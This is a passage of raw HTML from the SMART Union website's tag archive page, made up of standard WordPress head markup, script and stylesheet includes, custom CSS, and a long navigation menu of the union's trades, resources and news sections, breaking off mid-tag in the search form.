rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768416866" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.8.3" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/5263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.0.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-winter-2023 tag-5263 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" 